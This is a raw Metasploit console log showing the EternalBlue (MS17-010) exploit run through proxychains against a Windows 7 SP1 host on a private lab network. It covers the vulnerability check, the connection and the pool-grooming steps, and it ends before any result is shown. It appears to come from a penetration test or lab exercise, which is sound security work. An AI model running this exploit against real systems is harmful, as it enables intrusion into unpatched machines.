 msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
[*] 192.168.201.129:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[proxychains] Strict chain ... 127.0.0.1:1080 ... 192.168.201.129:445 ... OK
[proxychains] Strict chain ... 127.0.0.1:1080 ... 192.168.201.129:135 ... OK
[+] 192.168.201.129:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Servic
Pack 1 x64 (64-bit)
[*] 192.168.201.129:445 - Scanned 1 of 1 hosts (100% complete)
[*] 192.168.201.129:445 - Connecting to target for exploitation.
[proxychains] Strict chain ... 127.0.0.1:1080 ... 192.168.201.129:445 ... OK
[+] 192.168.201.129:445 - Connection established for exploitation.
[+] 192.168.201.129:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.201.129:445 - CORE raw buffer dump (42 bytes)
[*] 192.168.201.129:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73 Windows 7 Profes
[*] 192.168.201.129:445 - 0x00000010 73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76 sional 7601 Serv
[*] 192.168.201.129:445 - 0x00000020 69 63 65 20 50 61 63 6b 20 31 ice Pack 1
[+] 192.168.201.129:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.201.129:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.201.129:445 - Sending all but last fragment of exploit packet
[*] 192.168.201.129:445 - Starting non-paged pool grooming
[proxychains] Strict chain ... 127.0.0.1:1080 ... 192.168.201.129:445 ... OK
[+] 192.168.201.129:445 - Sending SMBv2 buffers
[proxychains] Strict chain ... 127.0.0.1:1080 ... 192.168.201.129:445 ... OK
[proxychains] Strict chain ... 127.0.0.1:1080 ... 192.168.201.129:445 ... OK
[proxychains] Strict chain ... 127.0.0.1:1080 ... 192.168.201.129:445 ... OK